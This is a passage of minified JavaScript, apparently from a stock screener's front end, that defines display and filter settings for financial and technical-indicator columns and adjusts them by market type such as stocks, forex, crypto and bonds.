argin:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},oper_income_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_bef_disc_oper_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_margin_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},sell_gen_admin_exp_other_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},sell_gen_admin_exp_other_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},research_and_dev_ratio_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2},dividends_paid:{control:"range",formatter:Me,category:2},dividend_yield_recent:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},basic_eps_net_income:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},net_income:{control:"range",formatter:Me,category:2},gross_profit:{control:"range",
formatter:Me,category:2},gross_profit_fq:{control:"range",formatter:Me,category:2},number_of_shareholders:{control:"range",formatter:Me,category:2},float_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_outstanding_fundamental:{control:"range",formatter:Me,category:2},total_shares_outstanding:{control:"range",formatter:Me,category:2},total_shares_diluted:{control:"range",formatter:Me,category:2},total_value_traded:{control:"range",formatter:Me,category:2},total_assets:{control:"range",formatter:Me,category:2},total_current_assets:{control:"range",formatter:Me,category:2},total_revenue:{control:"range",formatter:Me,category:2},total_liabilities_fy:{control:"range",formatter:Me,category:2},total_liabilities_fq:{control:"range",formatter:Me,category:2},dividends_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_diluted_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_ebitda_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},enterprise_value_fq:{control:"range",formatter:Me,category:2},price_revenue_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},number_of_employees:{control:"range",formatter:Me,category:2},last_annual_eps:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},last_annual_revenue:{control:"range",formatter:Me,category:2},CCI20:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["CCI20","CCI20[1]"],mutateDisplayValue:A.signalDisplayFunctions.processCCI20Signal,signalComputation:A.signalComputationFunctions.computeCCI20Signal},"DonchCh20.Upper":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Lower"]),formatter:xe,category:3},"DonchCh20.Lower":{control:"condition",conditionFields:Xe().concat(["DonchCh20.Upper"]),formatter:xe,category:3},HullMA9:{control:"condition",conditionFields:Xe().concat(Ke("HullMA9")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.HullMA9"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},AO:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["AO","AO[1]","AO[2]"],mutateDisplayValue:A.signalDisplayFunctions.processAOSignal,signalComputation:A.signalComputationFunctions.computeAOSignal},"Pivot.M.Classic.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Classic.S2":{formatter:Te,forexFormatter:xe,
category:3,align:"right"},"Pivot.M.Classic.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Fibonacci.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Camarilla.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.R3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S2":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Woodie.S3":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.Middle":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.R1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},"Pivot.M.Demark.S1":{formatter:Te,forexFormatter:xe,category:3,align:"right"},candlestick:{alias:"name",control:"select",category:3,sortableColumn:!1,additionalColumns:ke.map((e=>e.key)),mutateDisplayValue:(e,...t)=>{const o=[];for(let e=0;e<ke.length;++e)t[e]&&o.push(ke[e]);return o.length?o.map((e=>`<span class="tv-screener-table__pattern_icon apply-common-tooltip common-tooltip-fixed common-tooltip-below common-tooltip-html" data-color-theme="round-shadow" title='<div class="tv-screener-table__pattern_tooltip_container">${e.svg}<div>${e.name}</div></div>'>${e.svg}</span>`)).join(" "):'<span class="tv-screener-table__pattern_empty">—</span>'},range:ke.map((e=>e.name)),sourceRange:ke,customFilterCondition:e=>{Array.isArray(e)||(e=[e]);return{left:e.map((e=>Ue(e,ke))).join(","),operation:"equal",right:1}}},update_mode:{hiddenColumn:!1,hideSetupColumn:!0,skipField:!0},premarket_change:{title:p.t(null,void 0,o(796768)),shortTitle:p.t(null,void 0,o(353211)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},
premarket_change_abs:{title:p.t(null,void 0,o(910602)),shortTitle:p.t(null,void 0,o(34990)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(732699)),shortTitle:p.t(null,void 0,o(596880)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(892667)),shortTitle:p.t(null,void 0,o(899332)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(360312)),shortTitle:p.t(null,void 0,o(360312)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(652207)),shortTitle:p.t(null,void 0,o(652207)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(271515)),shortTitle:p.t(null,void 0,o(271515)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(551019)),shortTitle:p.t(null,void 0,o(551019)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(613611)),shortTitle:p.t(null,void 0,o(613611)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(689401)),shortTitle:p.t(null,void 0,o(689401)),control:"range",formatter:Me,category:1},postmarket_change:{title:p.t(null,void 0,o(287719)),shortTitle:p.t(null,void 0,o(427921)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(959511)),shortTitle:p.t(null,void 0,o(846926)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(723752)),shortTitle:p.t(null,void 0,o(723752)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(448860)),shortTitle:p.t(null,void 0,o(448860)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(20712)),shortTitle:p.t(null,void 0,o(20712)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(95190)),shortTitle:p.t(null,void 0,o(95190)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(999602)),shortTitle:p.t(null,void 0,o(999602)),control:"range",
formatter:Me,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_date"),formatter:De},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Re.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_next_date"),formatter:De},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",
conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(898507)),shortTitle:p.t(null,void 0,o(898507)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(921906)),shortTitle:p.t(null,void 0,o(921906)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Me,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2}};function Ze(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Qe[i.left]&&(i.left=I(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Qe[e].customFilterCondition){const t=Qe[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>I(e,i))).join(",")),t.left&&Qe[t.left]&&(t.left=I(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Qe[e].mutateFilterConditionValue){const t=Qe[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:I(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Be(t)&&Be(o))throw new Error("Empty value");let n,r={};switch(Qe[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:I(e,i),operation:"in_range",right:s},2===s.length&&(0,f.isNumber)(s[0])&&(0,f.isNumber)(s[1])&&(-1e100==+s[0]?r={left:I(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:I(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Be(t.operator))throw new Error("Empty value operator");if(Be(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Qe[n]&&(n=I(n,i)),r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:Qe[e].filter.operator,right:o&&o[e].value?o[e].value:Qe[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Qe[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)
}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Qe&&(Qe[e].title=Qe[e].title||K[e][0],Qe[e].shortTitle=Qe[e].shortTitle||K[e][1])}function rt(e,t){if(delete Qe.name.control,nt(),"forex"===e&&(Qe.country.title=p.t(null,void 0,o(703556)),Qe.country.shortTitle=p.t(null,void 0,o(703556)),delete Qe.sector.control,Qe.sector.title=p.t(null,void 0,o(533064)),Qe.sector.shortTitle=p.t(null,void 0,o(533064)),Qe.sector.resettableFilter=!1,Qe.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,Pe))):Ne(e,Pe))),"stock"===e){Qe.sector.title=p.t(null,void 0,o(99804)),Qe.sector.shortTitle=p.t(null,void 0,o(99804)),Qe.type.customFilterCondition=V,Qe.type.defaultRange=je,Qe.name.defaultRange=je,Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue;for(const e in Qe)Qe[e].disabled=!1}["stock","crypto"].includes(e)&&(Qe.name.control="select"),"crypto"===e&&(Qe.sector.title=p.t(null,void 0,o(609797)),Qe.sector.shortTitle=p.t(null,void 0,o(609797)),Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue,Qe.name.additionalColumns.push("exchange"),Qe.type.defaultRange=qe,Qe.name.defaultRange=qe,Qe.type.customFilterCondition=U),"crypto"!==e&&(Qe.name.additionalColumns=Qe.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Qe.sector.title=p.t(null,void 0,o(399709)),Qe.sector.shortTitle=p.t(null,void 0,o(399709))),["crypto","crypto_mkt"].includes(e)&&(Qe.total_shares_outstanding.title=p.t(null,void 0,o(983692)),Qe.total_shares_outstanding.shortTitle=p.t(null,void 0,o(667808))),"sector"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(99804)),Qe.description.shortTitle=p.t(null,void 0,o(99804)),Qe.description.mutateDisplayValue=Je),"industry"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(407727)),Qe.description.shortTitle=p.t(null,void 0,o(407727)),Qe.description.mutateDisplayValue=Je,Qe.elements.title=p.t(null,void 0,o(921906)),Qe.elements.shortTitle=p.t(null,void 0,o(921906)),Qe.sector.control="select",Qe.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Qe.sector.hiddenColumn=!0),"bonds"===e&&(Qe.close.title=p.t(null,{context:"Bonds"},o(568461)),Qe.close.shortTitle=p.t(null,{context:"Bonds"},o(568461)),Qe.coupon={title:p.t(null,void 0,o(332961)),shortTitle:p.t(null,void 0,o(332961)),align:"right",formatter:Fe},Qe.maturity_date={title:p.t(null,void 0,o(147789)),shortTitle:p.t(null,void 0,o(147789)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),
"continuous_futures"===e&&(Qe.expiration={title:p.t(null,void 0,o(886777)),shortTitle:p.t(null,void 0,o(886777)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Qe);["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Qe[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Qe[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(710050))},{key:"1",name:p.t(null,void 0,o(970223))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(578507)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(289523)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Le)||null,r=n?He(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Qe.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(312806)),tooltip:(t,o,i)=>{const n=Qe.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(312806)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Qe.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Qe.close.title=p.t(null,void 0,o(7953)),Qe.close.shortTitle=p.t(null,void 0,o(7953)),Qe.earnings_release_next_date=Object.assign(Qe.earnings_release_next_date,{title:p.t(null,void 0,o(722677)),shortTitle:p.t(null,void 0,o(722677)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Le.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return De.format(t);if(i.value){const e=Ue(i.value,Le);if(e){const i=He(e);if(i){if(t&&dt(t,i))return De.format(t);if(o&&dt(o,i))return De.format(o)}}}return e},customFilterCondition:Oe()}),Qe.earnings_release_next_calendar_date={title:p.t(null,void 0,o(609254)),shortTitle:p.t(null,void 0,o(609254)),formatter:De,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?De.format(o):ct}},delete Qe.earnings_per_share_forecast_next_fq.control,Qe.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(881220)),Qe.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(881220)),
